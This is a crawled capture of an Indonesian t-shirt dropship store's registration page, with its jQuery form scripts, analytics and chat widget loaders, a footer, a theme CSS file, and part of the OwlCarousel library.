            <li> Tips dan Trik Dalam Beriklan di Platform Marketplace Bersama Mentor Berpengalaman</li>
            <li> Tips dan Trik Mencari Keyword untuk Produk Kamu</li>
          </ul>
          <h4> Segera tingkatkan status akun menjadi :</h4>
          <div class"row">
            <div class="col-lg-6" >
               <a class="sultan" href="index.php?route=account/register&price=300" style="z-index: 99 !important; background:#228b22;">Sultan</a>
            </div>
            <div class="col-lg-6">
               <a class="sultan-vip" href="index.php?route=account/register" style="z-index: 99 !important; background:#FFD44D; color:#228b22">Sultan VIP</a>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

    <script src="https://app.sandbox.midtrans.com/snap/snap.js" data-client-key=""></script>
  

<form action="index.php?route=account/register/landing_redir" method="post" id="form-redirect">
  <input type="hidden" name="result_type" id="result-type" value=""></div>
  <input type="hidden" name="result_data" id="result-data" value=""></div>
</form>
<script type="text/javascript">(function(c,a){if(!a.__SV){var b=window;try{var d,m,j,k=b.location,f=k.hash;d=function(a,b){return(m=a.match(RegExp(b+"=([^&]*)")))?m[1]:null};f&&d(f,"state")&&(j=JSON.parse(decodeURIComponent(d(f,"state"))),"mpeditor"===j.action&&(b.sessionStorage.setItem("_mpcehash",f),history.replaceState(j.desiredHash||"",c.title,k.pathname+k.search)))}catch(n){}var l,h;window.mixpanel=a;a._i=[];a.init=function(b,d,g){function c(b,i){var a=i.split(".");2==a.length&&(b=b[a[0]],i=a[1]);b[i]=function(){b.push([i].concat(Array.prototype.slice.call(arguments,0)))}}var e=a;"undefined"!==typeof g?e=a[g]=[]:g="mixpanel";e.people=e.people||[];e.toString=function(b){var a="mixpanel";"mixpanel"!==g&&(a+="."+g);b||(a+=" (stub)");return a};e.people.toString=function(){return e.toString(1)+".people (stub)"};l="disable time_event track track_pageview track_links track_forms track_with_groups add_group set_group remove_group register register_once alias unregister identify name_tag set_config reset opt_in_tracking opt_out_tracking has_opted_in_tracking has_opted_out_tracking clear_opt_in_out_tracking people.set people.set_once people.unset people.increment people.append people.union people.track_charge people.clear_charges people.delete_user people.remove".split(" ");for(h=0;h<l.length;h++)c(e,l[h]);var f="set set_once union unset remove delete".split(" ");e.get_group=function(){function a(c){b[c]=function(){call2_args=arguments;call2=[c].concat(Array.prototype.slice.call(call2_args,0));e.push([d,call2])}}for(var b={},d=["get_group"].concat(Array.prototype.slice.call(arguments,0)),c=0;c<f.length;c++)a(f[c]);return b};a._i.push([b,d,g])};a.__SV=1.2;b=c.createElement("script");b.type="text/javascript";b.async=!0;b.src="undefined"!==typeof MIXPANEL_CUSTOM_LIB_URL?MIXPANEL_CUSTOM_LIB_URL:"file:"===c.location.protocol&&"//cdn.mxpnl.com/libs/mixpanel-2-latest.min.js".match(/^\/\//)?"https://cdn.mxpnl.com/libs/mixpanel-2-latest.min.js":"//cdn.mxpnl.com/libs/mixpanel-2-latest.min.js";d=c.getElementsByTagName("script")[0];d.parentNode.insertBefore(b,d)}})(document,window.mixpanel||[]);mixpanel.init("");</script> 
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.3/jquery.validate.min.js" integrity="sha512-37T7leoNS06R80c8Ulq7cdCDU5MNQBwlYoy1TX/WUsLFC2eYNqtKlV0QjH7r8JpG/S0GUMZwebnVFLPd6SU5yg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

<script type="text/javascript">
  // Sort the custom fields
  

  
  $("input[name='sponser_id']").val().replace(/\s+/g,'')

  $('#account .form-group[data-sort]').detach().each(function() {
    if ($(this).attr('data-sort') >= 0 && $(this).attr('data-sort') <= $('#account .form-group').length) {
      $('#account .form-group').eq($(this).attr('data-sort')).before(this);
    }

    if ($(this).attr('data-sort') > $('#account .form-group').length) {
      $('#account .form-group:last').after(this);
    }

    if ($(this).attr('data-sort') == $('#account .form-group').length) {
      $('#account .form-group:last').after(this);
    }

    if ($(this).attr('data-sort') < -$('#account .form-group').length) {
      $('#account .form-group:first').before(this);
    }
  });

  $('input[name=\'customer_group_id\']').on('change', function() {
    $.ajax({
      url: 'index.php?route=account/register/customfield&customer_group_id=' + this.value,
      dataType: 'json',
      success: function(json) {
        $('.custom-field').hide();
        $('.custom-field').removeClass('required');

        for (i = 0; i < json.length; i++) {
          custom_field = json[i];

          $('#custom-field' + custom_field['custom_field_id']).show();

          if (custom_field['required']) {
            $('#custom-field' + custom_field['custom_field_id']).addClass('required');
          }
        }
      },
      error: function(xhr, ajaxOptions, thrownError) {
        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
      }
    });
  });

  //$('input[name=\'customer_group_id\']:checked').trigger('change');
  //$("input#iboregi").attr("checked", "checked")
  //$("input#iboregi").closest('fieldset').css("display", "none")
</script> 
<script type="text/javascript"><!--
  $('button[id^=\'button-custom-field\']').on('click', function() {
    var element = this;

    $('#form-upload').remove();

    $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

    $('#form-upload input[name=\'file\']').trigger('click');

    if (typeof timer != 'undefined') {
        clearInterval(timer);
    }

    timer = setInterval(function() {
      if ($('#form-upload input[name=\'file\']').val() != '') {
        clearInterval(timer);

        $.ajax({
          url: 'index.php?route=tool/upload',
          type: 'post',
          dataType: 'json',
          data: new FormData($('#form-upload')[0]),
          cache: false,
          contentType: false,
          processData: false,
          beforeSend: function() {
            $(element).button('loading');
          },
          complete: function() {
            $(element).button('reset');
          },
          success: function(json) {
            $(element).parent().find('.text-danger').remove();

            if (json['error']) {
              $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
            }

            if (json['success']) {
              alert(json['success']);

              $(element).parent().find('input').val(json['code']);
            }
          },
          error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
          }
        });
      }
    }, 500);
  });
//-->
</script> 

<script type="text/javascript"><!--
  $('.date').datetimepicker({
    language: '',
    pickTime: false
  });

  $('.time').datetimepicker({
    language: '',
    pickDate: false
  });

  $('.datetime').datetimepicker({
    language: '',
    pickDate: true,
    pickTime: true
  });
//-->
</script> 

 
		
		 
	 

		 
	
							</div>
							
							 
						</div>
						
						 
					</div>
				</div>
				
				<div class="row">	
					<div class="col-sm-12">	
						
												 
					</div>
				</div>
			</div>
		</div>
	</div>				  
</div>
 
 
                    
                    
                    
      
                <style>
          .footer {
               margin-top: 50px;
          }

          .bg-footer{
               background: #980000 !important;
          }
          
          .bg-footer{
               color: #fff !important;
          }
          
          .bg-footer h4, .bg-footer a{
               color: #fff !important;
          }

          .bg-footer h4 {
               border: none;
          }

          .logo-icon{
               height: auto;
               max-width: 80% !important;
          }
     </style>

     <!-- FOOTER
          ================================================== -->
     <div class="footer   full-width ">
          <div class="background-footer"></div>
          <div class="background">
               <div class="shadow"></div>
               <div class="pattern bg-footer">
                    <div class="container">                      
                         
                          
                              
                                                     
                              
                              <div class="row footer-main-box">
                                   <!-- Kontak Kami -->
                                   <div class="col-xs-12 col-md-3" >
                                        <ul>
                                             <img src="https://dropship.kaosunisex.com/image/cache/logo-200x100.png" alt="logo"/>
                                             <li>Head Office: Jl. Ternate No.30b, RW.6, Cideng, Kecamatan Gambir, Kota Jakarta Pusat, Daerah Khusus Ibukota Jakarta 10150</li>
                                             <li>
                                                  <div class="row logo" style="margin-top: 20px;">
                                                       <div class="col-md-3 col-sm-3 col-lg-3 col-xs-3"><a href="https://www.facebook.com/kaosunisexdropship/" target="_blank"><img class="logo-icon" src="https://dropship.kaosunisex.com/image/cache/facebook-80x80.png" alt="facebook"/></a></div>
                                                       <div class="col-md-3 col-sm-3 col-lg-3 col-xs-3"><a href="https://www.tiktok.com/@kaosunisex" target="_blank"><img class="logo-icon" src="https://dropship.kaosunisex.com/image/cache/tiktok-80x80.png" alt="tiktok"/></a></div>
                                                       <div class="col-md-3 col-sm-3 col-lg-3 col-xs-3"><a href="https://www.instagram.com/accounts/login/?next=/kaosunisex_id/" target="_blank"><img class="logo-icon" src="https://dropship.kaosunisex.com/image/cache/instagram-100x100.png" alt="instagram"/></a></div>
                                                       <div class="col-md-3 col-sm-3 col-lg-3 col-xs-3"><a href="https://www.youtube.com/channel/UCgAYBbqUtAVIb_8CcS5qpBw" target="_blank"><img class="logo-icon" src="https://dropship.kaosunisex.com/image/cache/youtube-100x100.png" alt="youtube"/></a></div>
                                                  </div>
                                             </li>
                                        </ul>
                                   </div>
                                   
                                   <!-- Map -->
                                   <div class="col-xs-12 col-md-5">
                                             <iframe style="border: none;  height: 200px; margin-bottom: 50px;margin-top: 50px; margin-left: 20px;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3966.7159124037366!2d106.80380371430967!3d-6.168782762170023!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e69f775df77e345%3A0x9c568adad8d7398e!2sKaosUnisex%20(Dropship%20dan%20Custom%20Baju)!5e0!3m2!1sen!2sus!4v1648001639626!5m2!1sen!2sus" frameborder="1"></iframe>
                                   </div>

                                   <!-- Information -->
                                   <div class="col-xs-12 col-md-4">
                                        <h1 style="font-weight: bold;">Informasi</h1>
                                        <ul>
                                             <li><a href="https://dropship.kaosunisex.com/index.php?route=information/tentang_kami">Tentang Kami</a></li>
                                             <li><a href="https://dropship.kaosunisex.com/index.php?route=information/kebijakan_privasi">Privacy Policy</a></li>
                                             <li><a href="https://dropship.kaosunisex.com/index.php?route=information/syarat_ketentuan">Syarat & Ketentuan</a></li>
                                             <li><a href="https://dropship.kaosunisex.com/index.php?route=information/faq">F.A.Q</a></li>
                                             <li><a href="https://dropship.kaosunisex.com/index.php?route=information/contact">Hubungi kami</a></li>
                                        </ul>
                                   </div>
                              </div>
                         <style>
                         .copyright{
                              text-align:center;
                              padding:1rem;
                         }
                         .copyright p{
                             font-weight:500;
                         }
                         .border-footer{
                              border-color:#333;
                         }
                         </style>
                        
                              
                              
                                                   
                              
                              <div class="row copyright">
                                   <div class="col-sm-12">
                                        <div class="copyright">
                                             <p>© 2022 All rights Reserved. Design by KaosUnisex.</p> 
                                        </div>
                                         
                                        <!--
                                        OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
                                        Please donate via PayPal to donate@opencart.com
                                        //-->
                                                                                <!--
                                        OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
                                        Please donate via PayPal to donate@opencart.com
                                        //-->
                                        
                                        
                                                                         
                                   </div>
                              </div>
                          
                    </div>
               </div>
          </div>
     </div>
     
     <script type="text/javascript" src="catalog/view/theme/fastor/js/megamenu.js"></script>
</div>
</div>
 
<!-- Messenger Plugin Obrolan Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin Obrolan code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "108666588394787");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v13.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/id_ID/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));

     $(function () {
          $('[data-toggle="tooltip"]').tooltip()
     })
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dropship.kaosunisex.com/catalog/view/theme/fastor/skins/store_default/Tools2/css/custom_code.css
body_size: 814
content:
.footer-type-13 #main .footer .container > .row:last-child:before, 
.footer-type-13 #main .footer .advanced-grid .container > div > .row:last-child:before {
 left: 15px !important;
 right: 15px !important;
}

@media (max-width: 767px) {
 .responsive .footer-type-13 #main .footer .container > .row:last-child:before, 
 .responsive .footer-type-13 #main .footer .advanced-grid .container > div > .row:last-child:before {
   left: 10px !important;
   right: 10px !important;
  }
}

.footer-type-13 #main .footer ul li a { line-height: 30px; }

.footer-type-13 #main .footer ul { padding-bottom: 13px; }

#main .header-type-7 #top .search_form { max-width: 220px; }

.pattern {
    background: #fff !important;
}


	input[type="radio"]:checked + span {
		background: #228b22!important;
                color: #fff;
	}

--- FILE ---
content_type: text/javascript
request_url: https://dropship.kaosunisex.com/catalog/view/theme/fastor/js/owl.carousel.min.js
body_size: 39174
content:
/*
 *	jQuery OwlCarousel v1.31
 *
 *	Copyright (c) 2013 Bartosz Wojciechowski
 *	http://www.owlgraphic.com/owlcarousel/
 *
 *	Licensed under MIT
 *
 */

if ( typeof Object.create !== "function" ) {
	Object.create = function( obj ) {
		function F() {};
		F.prototype = obj;
		return new F();
	};
}
(function( $, window, document, undefined ) {

	var Carousel = {
		init :function(options, el){
			var base = this;

			base.$elem = $(el);

			// options passed via js override options passed via data attributes
			base.options = $.extend({}, $.fn.owlCarousel.options, base.$elem.data(), options);

			base.userOptions = options;
			base.loadContent();
		},

		loadContent : function(){
			var base = this;

			if (typeof base.options.beforeInit === "function") {
				base.options.beforeInit.apply(this,[base.$elem]);
			}

			if (typeof base.options.jsonPath === "string") {
				var url = base.options.jsonPath;

				function getData(data) {
					if (typeof base.options.jsonSuccess === "function") {
						base.options.jsonSuccess.apply(this,[data]);
					} else {
						var content = "";
						for(var i in data["owl"]){
							content += data["owl"][i]["item"];
						}
						base.$elem.html(content);
					}
					base.logIn();
				}
				$.getJSON(url,getData);
			} else {
				base.logIn();
			}
		},

		logIn : function(action){
			var base = this;

			base.$elem.data("owl-originalStyles", base.$elem.attr("style"))
					  .data("owl-originalClasses", base.$elem.attr("class"));

			base.$elem.css({opacity: 0});
			base.orignalItems = base.options.items;
			base.checkBrowser();
			base.wrapperWidth = 0;
			base.checkVisible;
			base.setVars();
		},

		setVars : function(){
			var base = this;
			if(base.$elem.children().length === 0){return false;}
			base.baseClass();
			base.eventTypes();
			base.$userItems = base.$elem.children();
			base.itemsAmount = base.$userItems.length;
			base.wrapItems();
			base.$owlItems = base.$elem.find(".owl-item");
			base.$owlWrapper = base.$elem.find(".owl-wrapper");
			base.playDirection = "next";
			base.prevItem = 0;
			base.prevArr = [0];
			base.currentItem = 0;
			base.customEvents();
			base.onStartup();
		},

		onStartup : function(){
			var base = this;
			base.updateItems();
			base.calculateAll();
			base.buildControls();
			base.updateControls();
			base.response();
			base.moveEvents();
			base.stopOnHover();
			base.owlStatus();

			if(base.options.transitionStyle !== false){
				base.transitionTypes(base.options.transitionStyle);
			}
			if(base.options.autoPlay === true){
				base.options.autoPlay = 5000;
			}
			base.play();

			base.$elem.find(".owl-wrapper").css("display","block");

			if(!base.$elem.is(":visible")){
				base.watchVisibility();
			} else {
				base.$elem.css("opacity",1);
			}
			base.onstartup = false;
			base.eachMoveUpdate();
			if (typeof base.options.afterInit === "function") {
				base.options.afterInit.apply(this,[base.$elem]);
			}
		},

		eachMoveUpdate : function(){
			var base = this;

			if(base.options.lazyLoad === true){
				base.lazyLoad();
			}
			if(base.options.autoHeight === true){
				base.autoHeight();
			}
			base.onVisibleItems();

			if (typeof base.options.afterAction === "function") {
				base.options.afterAction.apply(this,[base.$elem]);
			}
		},

		updateVars : function(){
			var base = this;
			if(typeof base.options.beforeUpdate === "function") {
				base.options.beforeUpdate.apply(this,[base.$elem]);
			}
			base.watchVisibility();
			base.updateItems();
			base.calculateAll();
			base.updatePosition();
			base.updateControls();
			base.eachMoveUpdate();
			if(typeof base.options.afterUpdate === "function") {
				base.options.afterUpdate.apply(this,[base.$elem]);
			}
		},

		reload : function(elements){
			var base = this;
			setTimeout(function(){
				base.updateVars();
			},0);
		},

		watchVisibility : function(){
			var base = this;

			if(base.$elem.is(":visible") === false){
				base.$elem.css({opacity: 0});
				clearInterval(base.autoPlayInterval);
				clearInterval(base.checkVisible);
			} else {
				return false;
			}
			base.checkVisible = setInterval(function(){
				if (base.$elem.is(":visible")) {
					base.reload();
					base.$elem.animate({opacity: 1},200);
					clearInterval(base.checkVisible);
				}
			}, 500);
		},

		wrapItems : function(){
			var base = this;
			base.$userItems.wrapAll("<div class=\"owl-wrapper\">").wrap("<div class=\"owl-item\"></div>");
			base.$elem.find(".owl-wrapper").wrap("<div class=\"owl-wrapper-outer\">");
			base.wrapperOuter = base.$elem.find(".owl-wrapper-outer");
			base.$elem.css("display","block");
		},

		baseClass : function(){
			var base = this;
			var hasBaseClass = base.$elem.hasClass(base.options.baseClass);
			var hasThemeClass = base.$elem.hasClass(base.options.theme);

			if(!hasBaseClass){
				base.$elem.addClass(base.options.baseClass);
			}

			if(!hasThemeClass){
				base.$elem.addClass(base.options.theme);
			}
		},

		updateItems : function(){
			var base = this;

			if(base.options.responsive === false){
				return false;
			}
			if(base.options.singleItem === true){
				base.options.items = base.orignalItems = 1;
				base.options.itemsCustom = false;
				base.options.itemsDesktop = false;
				base.options.itemsDesktopSmall = false;
				base.options.itemsTablet = false;
				base.options.itemsTabletSmall = false;
				base.options.itemsMobile = false;
				return false;
			}

			var width = $(base.options.responsiveBaseWidth).width();

			if(width > (base.options.itemsDesktop[0] || base.orignalItems) ){
				base.options.items = base.orignalItems;
			}

			if(typeof(base.options.itemsCustom) !== 'undefined' && base.options.itemsCustom !== false){
				//Reorder array by screen size
				base.options.itemsCustom.sort(function(a,b){return a[0]-b[0];});
				for(var i in base.options.itemsCustom){
					if(typeof(base.options.itemsCustom[i]) !== 'undefined' && base.options.itemsCustom[i][0] <= width){
						base.options.items = base.options.itemsCustom[i][1];
					}
				}
			} else {

				if(width <= base.options.itemsDesktop[0] && base.options.itemsDesktop !== false){
					base.options.items = base.options.itemsDesktop[1];
				}

				if(width <= base.options.itemsDesktopSmall[0] && base.options.itemsDesktopSmall !== false){
					base.options.items = base.options.itemsDesktopSmall[1];
				}

				if(width <= base.options.itemsTablet[0]  && base.options.itemsTablet !== false){
					base.options.items = base.options.itemsTablet[1];
				}

				if(width <= base.options.itemsTabletSmall[0]  && base.options.itemsTabletSmall !== false){
					base.options.items = base.options.itemsTabletSmall[1];
				}

				if(width <= base.options.itemsMobile[0] && base.options.itemsMobile !== false){
					base.options.items = base.options.itemsMobile[1];
				}
			}

			//if number of items is less than declared
			if(base.options.items > base.itemsAmount && base.options.itemsScaleUp === true){
				base.options.items = base.itemsAmount;
			}
		},

		response : function(){
			var base = this,
				smallDelay;
			if(base.options.responsive !== true){
				return false;
			}
			var lastWindowWidth = $(window).width();

			base.resizer = function(){
				if($(window).width() !== lastWindowWidth){
					if(base.options.autoPlay !== false){
						clearInterval(base.autoPlayInterval);
					}
					clearTimeout(smallDelay);
					smallDelay = setTimeout(function(){
						lastWindowWidth = $(window).width();
						base.updateVars();
					},base.options.responsiveRefreshRate);
				}
			};
			$(window).resize(base.resizer);
		},

		updatePosition : function(){
			var base = this;
			base.jumpTo(base.currentItem);
			if(base.options.autoPlay !== false){
				base.checkAp();
			}
		},

		appendItemsSizes : function(){
			var base = this;

			var roundPages = 0;
			var lastItem = base.itemsAmount - base.options.items;

			base.$owlItems.each(function(index){
				var $this = $(this);
				$this
					.css({"width": base.itemWidth})
					.data("owl-item",Number(index));

				if(index % base.options.items === 0 || index === lastItem){
					if(!(index > lastItem)){
						roundPages +=1;
					}
				}
				$this.data("owl-roundPages",roundPages);
			});
		},

		appendWrapperSizes : function(){
			var base = this,
				width = base.$owlItems.length * base.itemWidth, 
				cssObj;

			base.options['direction']=="rtl" ? cssObj = {"right":0,direction:"rtl"} : cssObj = {"left":0};
			base.$owlWrapper.css({"width": width});
			base.$owlWrapper.css(cssObj);
			
			base.appendItemsSizes();
		},

		calculateAll : function(){
			var base = this;
			base.calculateWidth();
			base.appendWrapperSizes();
			base.loops();
			base.max();
		},

		calculateWidth : function(){
			var base = this;
			base.itemWidth = Math.round(base.$elem.width()/base.options.items);
		},

		max : function(){
			var base = this;
			var maximum = ((base.itemsAmount * base.itemWidth) - base.options.items * base.itemWidth) * -1;
			if(base.options.items > base.itemsAmount){
				base.maximumItem = 0;
				maximum = 0;
				base.maximumPixels = 0;
			} else {
				base.maximumItem = base.itemsAmount - base.options.items;
				base.maximumPixels = maximum;
			}
			return maximum;
		},

		min : function(){
			return 0;
		},

		loops : function(){
			var base = this;

			base.positionsInArray = [0];
			base.pagesInArray = [];
			var prev = 0;
			var elWidth = 0;

			for(var i = 0; i<base.itemsAmount; i++){
				elWidth += base.itemWidth;
				base.positionsInArray.push(-elWidth);

				if(base.options.scrollPerPage === true){
					var item = $(base.$owlItems[i]);
					var roundPageNum = item.data("owl-roundPages");
					if(roundPageNum !== prev){
						base.pagesInArray[prev] = base.positionsInArray[i];
						prev = roundPageNum;
					}
				}
			}
		},

		buildControls : function(){
			var base = this;
			if(base.options.navigation === true || base.options.pagination === true){
				base.owlControls = $("<div class=\"owl-controls\"/>").toggleClass("clickable", !base.browser.isTouch).appendTo(base.$elem);
			}
			if(base.options.pagination === true){
				base.buildPagination();
			}
			if(base.options.navigation === true){
				base.buildButtons();
			}
		},

		buildButtons : function(){
			var base = this;
			var buttonsWrapper = $("<div class=\"owl-buttons\"/>");
			base.owlControls.append(buttonsWrapper);

			base.buttonPrev = $("<div/>",{
				"class" : "owl-prev",
				"html" : base.options.navigationText[0] || ""
				});

			base.buttonNext = $("<div/>",{
				"class" : "owl-next",
				"html" : base.options.navigationText[1] || ""
				});

			buttonsWrapper
			.append(base.buttonPrev)
			.append(base.buttonNext);

			buttonsWrapper.on("touchstart.owlControls mousedown.owlControls", "div[class^=\"owl\"]", function(event){
				event.preventDefault();
			});

			buttonsWrapper.on("touchend.owlControls mouseup.owlControls", "div[class^=\"owl\"]", function(event){
				event.preventDefault();
				if($(this).hasClass("owl-next")){
					base.next();
				} else{
					base.prev();
				}
			});
		},

		buildPagination : function(){
			var base = this;

			base.paginationWrapper = $("<div class=\"owl-pagination\"/>");
			base.owlControls.append(base.paginationWrapper);

			base.paginationWrapper.on("touchend.owlControls mouseup.owlControls", ".owl-page", function(event){
				event.preventDefault();
				if(Number($(this).data("owl-page")) !== base.currentItem){
					base.goTo( Number($(this).data("owl-page")), true);
				}
			});
		},

		updatePagination : function(){
			var base = this;
			if(base.options.pagination === false){
				return false;
			}

			base.paginationWrapper.html("");

			var counter = 0;
			var lastPage = base.itemsAmount - base.itemsAmount % base.options.items;

			for(var i = 0; i<base.itemsAmount; i++){
				if(i % base.options.items === 0){
					counter +=1;
					if(lastPage === i){
						var lastItem = base.itemsAmount - base.options.items;
					}
					var paginationButton = $("<div/>",{
						"class" : "owl-page"
						});
					var paginationButtonInner = $("<span></span>",{
						"text": base.options.paginationNumbers === true ? counter : "",
						"class": base.options.paginationNumbers === true ? "owl-numbers" : ""
					});
					paginationButton.append(paginationButtonInner);

					paginationButton.data("owl-page",lastPage === i ? lastItem : i);
					paginationButton.data("owl-roundPages",counter);

					base.paginationWrapper.append(paginationButton);
				}
			}
			base.checkPagination();
		},
		checkPagination : function(){
			var base = this;
			if(base.options.pagination === false){
				return false;
			}
			base.paginationWrapper.find(".owl-page").each(function(i,v){
				if($(this).data("owl-roundPages") === $(base.$owlItems[base.currentItem]).data("owl-roundPages") ){
					base.paginationWrapper
						.find(".owl-page")
						.removeClass("active");
					$(this).addClass("active");
				}
			});
		},

		checkNavigation : function(){
			var base = this;

			if(base.options.navigation === false){
				return false;
			}
			if(base.options.rewindNav === false){
				if(base.currentItem === 0 && base.maximumItem === 0){
					base.buttonPrev.addClass("disabled");
					base.buttonNext.addClass("disabled");
				} else if(base.currentItem === 0 && base.maximumItem !== 0){
					base.buttonPrev.addClass("disabled");
					base.buttonNext.removeClass("disabled");
				} else if (base.currentItem === base.maximumItem){
					base.buttonPrev.removeClass("disabled");
					base.buttonNext.addClass("disabled");
				} else if(base.currentItem !== 0 && base.currentItem !== base.maximumItem){
					base.buttonPrev.removeClass("disabled");
					base.buttonNext.removeClass("disabled");
				}
			}
		},

		updateControls : function(){
			var base = this;
			base.updatePagination();
			base.checkNavigation();
			if(base.owlControls){
				if(base.options.items >= base.itemsAmount){
					base.owlControls.hide();
				} else {
					base.owlControls.show();
				}
			}
		},

		destroyControls : function(){
			var base = this;
			if(base.owlControls){
				base.owlControls.remove();
			}
		},

		next : function(speed){
			var base = this;

			if(base.isTransition){
				return false;
			}

			base.currentItem += base.options.scrollPerPage === true ? base.options.items : 2;
			if(base.currentItem > base.maximumItem + (base.options.scrollPerPage == true ? (base.options.items - 1) : 0)){
				if(base.options.rewindNav === true){
					base.currentItem = 0;
					speed = "rewind";
				} else {
					base.currentItem = base.maximumItem;
					return false;
				}
			}
			base.goTo(base.currentItem,speed);
		},

		prev : function(speed){
			var base = this;

			if(base.isTransition){
				return false;
			}

			if(base.options.scrollPerPage === true && base.currentItem > 0 && base.currentItem < base.options.items){
				base.currentItem = 0;
			} else {
				base.currentItem -= base.options.scrollPerPage === true ? base.options.items : 1;
			}
			if(base.currentItem < 0){
				if(base.options.rewindNav === true){
					base.currentItem = base.maximumItem;
					speed = "rewind";
				} else {
					base.currentItem =0;
					return false;
				}
			}
			base.goTo(base.currentItem,speed);
		},

		goTo : function(position,speed,drag){
			var base = this;

			if(base.isTransition){
				return false;
			}
			if(typeof base.options.beforeMove === "function") {
				base.options.beforeMove.apply(this,[base.$elem]);
			}
			if(position >= base.maximumItem){
				position = base.maximumItem;
			}
			else if( position <= 0 ){
				position = 0;
			}

			base.currentItem = base.owl.currentItem = position;
			if( base.options.transitionStyle !== false && drag !== "drag" && base.options.items === 1 && base.browser.support3d === true){
				base.swapSpeed(0);
				if(base.browser.support3d === true){
					base.transition3d(base.positionsInArray[position]);
				} else {
					base.css2slide(base.positionsInArray[position],1);
				}
				base.afterGo();
				base.singleItemTransition();
				
				return false;
			}
			var goToPixel = base.positionsInArray[position];

			if(base.browser.support3d === true){
				base.isCss3Finish = false;

				if(speed === true){
					base.swapSpeed("paginationSpeed");
					setTimeout(function() {
						base.isCss3Finish = true;
					}, base.options.paginationSpeed);

				} else if(speed === "rewind" ){
					base.swapSpeed(base.options.rewindSpeed);
					setTimeout(function() {
						base.isCss3Finish = true;
					}, base.options.rewindSpeed);

				} else {
					base.swapSpeed("slideSpeed");
					setTimeout(function() {
						base.isCss3Finish = true;
					}, base.options.slideSpeed);
				}
				base.transition3d(goToPixel);
			} else {
				if(speed === true){
					base.css2slide(goToPixel, base.options.paginationSpeed);
				} else if(speed === "rewind" ){
					base.css2slide(goToPixel, base.options.rewindSpeed);
				} else {
					base.css2slide(goToPixel, base.options.slideSpeed);
				}
			}
			base.afterGo();
		},

		jumpTo : function(position){
			var base = this;
			if(typeof base.options.beforeMove === "function") {
				base.options.beforeMove.apply(this,[base.$elem]);
			}
			if(position >= base.maximumItem || position === -1){
				position = base.maximumItem;
			}
			else if( position <= 0 ){
				position = 0;
			}
			base.swapSpeed(0);
			if(base.browser.support3d === true){
				base.transition3d(base.positionsInArray[position]);
			} else {
				base.css2slide(base.positionsInArray[position],1);
			}
			base.currentItem = base.owl.currentItem = position;
			base.afterGo();
		},

		afterGo : function(){
			var base = this;

			base.prevArr.push(base.currentItem);
			base.prevItem = base.owl.prevItem = base.prevArr[base.prevArr.length -2];
			base.prevArr.shift(0);

			if(base.prevItem !== base.currentItem){
				base.checkPagination();
				base.checkNavigation();
				base.eachMoveUpdate();

				if(base.options.autoPlay !== false){
					base.checkAp();
				}
			}
			if(typeof base.options.afterMove === "function" && base.prevItem !== base.currentItem) {
				base.options.afterMove.apply(this,[base.$elem]);
			}
		},

		stop : function(){
			var base = this;
			base.apStatus = "stop";
			clearInterval(base.autoPlayInterval);
		},

		checkAp : function(){
			var base = this;
			if(base.apStatus !== "stop"){
				base.play();
			}
		},

		play : function(){
			var base = this;
			base.apStatus = "play";
			if(base.options.autoPlay === false){
				return false;
			}
			clearInterval(base.autoPlayInterval);
			base.autoPlayInterval = setInterval(function(){
				base.next(true);
			},base.options.autoPlay);
		},

		swapSpeed : function(action){
			var base = this;
			if(action === "slideSpeed"){
				base.$owlWrapper.css(base.addCssSpeed(base.options.slideSpeed));
			} else if(action === "paginationSpeed" ){
				base.$owlWrapper.css(base.addCssSpeed(base.options.paginationSpeed));
			} else if(typeof action !== "string"){
				base.$owlWrapper.css(base.addCssSpeed(action));
			}
		},

		addCssSpeed : function(speed){
			var base = this;
			return {
				"-webkit-transition": "all "+ speed +"ms ease",
				"-moz-transition": "all "+ speed +"ms ease",
				"-o-transition": "all "+ speed +"ms ease",
				"transition": "all "+ speed +"ms ease"
			};
		},

		removeTransition : function(){
			return {
				"-webkit-transition": "",
				"-moz-transition": "",
				"-o-transition": "",
				"transition": ""
			};
		},

		doTranslate : function(pixels){
			var base = this;
			base.options['direction']=="rtl" ? pixels=-pixels : pixels=pixels ;
			return {
				"-webkit-transform": "translate3d("+pixels+"px, 0px, 0px)",
				"-moz-transform": "translate3d("+pixels+"px, 0px, 0px)",
				"-o-transform": "translate3d("+pixels+"px, 0px, 0px)",
				"-ms-transform": "translate3d("+pixels+"px, 0px, 0px)",
				"transform": "translate3d("+pixels+"px, 0px,0px)"
			};
		},

		transition3d : function(value){
			var base = this;
			base.$owlWrapper.css(base.doTranslate(value));
		},

		css2move : function(value){
			var base = this, cssObj;
			
			base.options['direction']=="rtl" ? cssObj = {"right":value} : cssObj = {"left":value};
			base.$owlWrapper.css(cssObj);
		},

		css2slide : function(value,speed){
			var base = this, cssObj;
			base.options['direction']=="rtl" ? cssObj = {"right":value} : cssObj = {"left":value};

			base.isCssFinish = false;
			base.$owlWrapper.stop(true,true).animate(cssObj, {
				duration : speed || base.options.slideSpeed ,
				complete : function(){
					base.isCssFinish = true;
				}
			});
		},

		checkBrowser : function(){
			var base = this;

